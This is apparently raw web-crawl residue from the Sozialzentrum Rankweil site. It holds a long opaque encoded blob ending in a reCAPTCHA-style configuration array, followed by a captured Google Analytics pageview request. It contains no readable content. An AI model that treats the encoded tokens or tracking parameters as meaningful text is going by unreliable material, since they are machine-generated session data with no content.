CmsK+WnzCtsK2Ph3CrMOBazgjX2tvCG0/I3bCp25ywq14wr5UF8OiWsKEwojDmj53GcOAbHTCt8KGwq3ClsO2wqvDmsOrw7HCrRjCt8KJGsKBwpBmw67CrU/DiHrDi1ECw5lkC8ORF23ChsKFwqJPUcKDPEXDuiVFw6DDj8OQE8Oywop+JcK5wopnUcKdwrM0N8KvBcOLWD1Vw53DqgPDhcOuLsOwwqzCgMOFw5tJwpzCujDCssOPw4vCmn3Dq8Kowq42w6vDqAxFw4BNAmbDn8Krwr7DpQcNe8OCYsO5MVxULFrDk8K1w4/CmcK8wp5+wqPDucKJbxYtwpLCnETCmcKkwp9/CMKvworDs8KgJAXDsMKPcnLChGcRwqnDuSglw4BLwpwBw6osw4bDo8OXGcK/w49jaDYeQsO0woZiwogTZxEeGkjDrmTCrWNaw7jDniBHRH57w7Aaw43DucO4I8ONw4jDv8KIWMOwFcOLw4ogw6PCg1B5wqtRw6liKsOKwpPCrsOPOgLDvMOFwodZJMOYwrbCl8KGMMOdwqlWSjPDlGcHw5nCkiPCj8O8J8KYChB/wr3CgyM7wqZySMKyFWjDp8K4wqICwqDCqsKWcsORw7JeHsKEIMK1w5sew5l6w4XDq8OvwoELw6zCqMKhwo3Dn8KEX8ONw4cIU3N8V8KBYj3CvETCl23DjsKYWV8zwrlXw6wQw6/CqW5Pw43CkMK1wrU/MsK5wqzCuwQAw4dhTHjDk0QrwoAVDh1NBDDDrQ8eCnVLw5JrwrVHw6fCi8OMw7fDpznCnjRww7TDs2RSZSHCmcOYKDAww59BaB/[base64]/Dhz0Ww6XCi3FVN8KWSMKlMFHCtXbDtMK2BcObwprDoMObMsK1Z8K2OTUTw61uwprChDhpWcOEwrQUwqDCmcKQDQTClMOWwqtdJ2LDng9OwqvDg3HCgcO8KMObZsOZbsOhXCDCj39/[base64]/L8KHwoBOwo/Cq8KPCQDCtMKSw4FhwrUJw7rCpms6w5AjXCsyw7zCnGMPC3YLw7PDs3IPIWfDocO2VTrClcO0wpI8w4hJcsOZTz9bTsOOHERDwqslwqEKw7vClsOywoQeahViwo1WDcOkwqfCgFtEXDt0w4oeVG/CiMKPw5hPwrILw5LDpsKgw4Fswo9HwrnCtcKIw6fCtxbDmMKtUnJJLmEywpBWwoA1W8OVw7fDpGMuAA3DsMOawrBiwrIOZsOvw75tei3CmwN3w55wwpjDjXLDqwMXwp7DkXvCpC/[base64]/CpcO8wrnCq1s3wpfCh8KbSMORwqvDu1AqASfCmcKFw4nCk8KtFAJ3YUkcN8KZwrHCrMKlw5/[base64]/Cl0FHXhBIwrjCqyQ5cnInLcOcHMOjwoo0w6vDhCDDnF5Pw5fDqRoowo/CqB4bP8O1woFAw4LDqcKTw4TCoMKiKMO6w4XDuz0Bw7d6w7tOJ8KbFcKwwp8xTsOjwqIbwowbSsOuw5chFRvDiMOXw5UKwoMgZMKaA8OMw7DCusO5XR9bVjvCkSjDoyjDusKRc8OPwrfDqMO6NA0fHT/CjSY4ER5ULcKew7MUwqo/[base64]/CuRIcw4kVw7fDucO7CsKnw73CuMKrUMO0HjdSw6ptwoNfwpnDtjTCvMO9MSo3w6jDmMKETCAVw6zDkMOrw4YvwrnDqMOww7nDsHhJZFDCnCkPwrTDhMO+BjvCtcOQbsKWEsOkwq/CnRB1w6nCuk8oCB/Dg8O1fE1SaRoDwodCwoBcIcKgT8KVew0XHQXDlsKJIhY2w5Miw5N3NMOlT10UwrnDpSNCw4fCpH9Gwp/Cm8KKZiNUXzkEGl5GwrjDtsOzwp1Zwr/Dl3DDrcKJFsK/BGrDv8KBUsKQwrXCmj/[base64]/w7jDv0/DucO+fyxDCn4zw51oR8Otw4t+dm/Do8K+wofDik4EHsKrFsKew7gkw70zIsKNMW7Dmi1VXcOsw44Pw4gBH01cwrlPX2nCg2/[base64]/CsHZJS8KMw7dEA8OzB1oswr/DrcKkH3EXdsKdAMKvwonCkA3CoS4JNkRTwp/Cp0vDgyjDqSl2IzVFw7TCp2XDrcOHwpQJw7NkDnkvwq0eTEsvbMOtwo9kw4Nbw68Gwp/[base64]/XcKhK8O4wp9aEsOpw4pWUncMw6/ChSo1SMOBUMKcNsOWwpoxc8Kxw6PCrCQKAg4OQsOLHcKXw79QaUjDrnABKcOgwp/DqV3DjRlJwoTDlljCjcKXw7DDpDUwXXAPF8OZw70cEsKPw7DDr8KPwrHDqzA4w71idERQG8OOw5TCtlEWWcKmwqLCqEBjTEbCmm0NbsO8UsKPcxHCncOCM8K+wos6wrvDki/ClxNkJEFtJ2DDscOWERLDvcKeDcOMLWUcaMKWw5ZuaMKsw4V+wqPCkAfCj8K+U0PClUHDk2LCr8O1w4FTUcOUwoPDn8OEaMOHw5/DscKTwphgwrHCpMOhOjhpwpfCkiZFfQ/[base64]/[base64]/DnCQsbWkXwoDDnsOFBzozAn46wrDDucKpwrXCsMO+wqoRwqHDlsODwq8LfsKGw4LCucKDwoLCgA1Yw6jCncOdMsOPOsOHw4LDmcOnKMOZchpaTk/DvkckwrMmw5vCnmnDt2jChMKLw4TCvw/Dt8O9HyfCqwYfwp16LcKRPV7DnAHDt18NRMOWTgTDsxlEworDllo+wo/Csi/DsFZvwqIBTxg7wrUswqB2ZAjDrGNJQ8OCw7clwq/[base64]/[base64]/wp7CgSbDpMOEQ8OuwrkQS8OeQUrCtMKNCGt9FcO+EVXDhMO+QiDCp8KEw7bDr8KmJMO8KsKvZwJgPBbCisKgIBrDncK6w4fDm8KrVBrCowozKcKUJk/Ck8OwwrEodMKewrNqVsOcRcKBw7LDqcOjwozCoMOvwptOQMKEw7M3b3B9wpzCkMOjLyJ6dRU1wroPwrx3UsKJf8KLw5p9LcK6wqYzw7pYwq3CvXtaw55tw54IFXNIwp/CqhYRF8K7w54Jw507w4gONcO7w6DCh8Kpw6QVJMOYIUDClQvDj8KFw5vDjRXCiRTDgsKrw43DojLDpA7ClyfDrMOYw5vCjsOLEMOQwqQhYsK9RcKiI8K5LcK2w4tLw7wDw6LCl8K8wqBDSMK3wr3DrmNlasKLw7xvwpInw4d9w59uVsKVVsOWH8O/BQ49ZDlYYAbDlj/Dn8KhKsO9wrYWT3Q4BcKCwqjCowTDo3cSIcOiw5zDgMOEw4DDicOYd8Oiw73CtRfCl8OnwqbCv3MPIsOCwrNswoEdwpprwqA0wo51w54vFXl9HMKvR8KawrN6asK4woXDscK3w6zDtsKXTMKzYDTCo8KbUQ9yNsOyRiHCsMKhSMO2DQJICcONN00LwrjCuWcmUsO/w70jw6XCkMKtw7fCrsO0w6vCpxHCoXXCusKyAwoKXH8+w4zDimvCik/DtA/CqsKJwoUSwrp0wpMNQHYNelrCqQcgwr0dwptww7PDlnbDljLDuMOvCg50wqPDicOWwrzDnSfCscOjCcOQw4Fow6AEAwwvZ8KMw4nChsO1wojDlMOxCMO/Uk7DizZKw6PCv8OGP8O1wqJWwroFGcONw60hQ1LCtsKvwrRdd8OEChTCnMKMTCIHZFg4b2PDvk07KwLDmcKACApfZcOEWMKCwqDConDDlsOmw6gFw77CpxPCv8KNJXPCkcOqRMKKE1XDpGTCiXExw7tNw7ZLwoPDimnDksKkQHXCtMOuO1LDoCvDox0kw5fDol8/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfI0O8iAAAAAK98Xj6m0xoGbES0HJCFmfb5jii2\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sz-rankweil.at:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RX2v+7ZdM3BEkyRw+0tDEe681aaCANIn1Bi6jKzXVjY\\u003d\x22,1,0,null,1,1768825648176,0,0,[70],null,[198,64,219,205,24],\x22RC-TcY67f-sp6pJhA\x22,null,null,null,null,null,\x220dAFcWeA6j7OVq895vOiuILKzDYb-qwtlGiZrnks85giDxsfONgSANimAhX3PDSf5yRP5nkSKwUWQJu9nxtTZV6y7RRpU62tGYqw\x22,1768908448094]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1748268153&t=pageview&_s=1&dl=https%3A%2F%2Fsz-rankweil.at%2Fdanketag-an-das-ehrenamt-der-sozialzentrum-rankweil%2F&ul=en-us%40posix&dt=Danketag%20an%20das%20Ehrenamt%20der%20Sozialzentrum%20Rankweil%20-%20Sozialzentrum%20Rankweil&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=64696017&gjid=601161104&cid=1588740919.1768822047&tid=UA-42643482-1&_gid=193331002.1768822047&_r=1&_slc=1&z=1230462974
body_size: -285
content:
2,cG-QJ88LZCEQG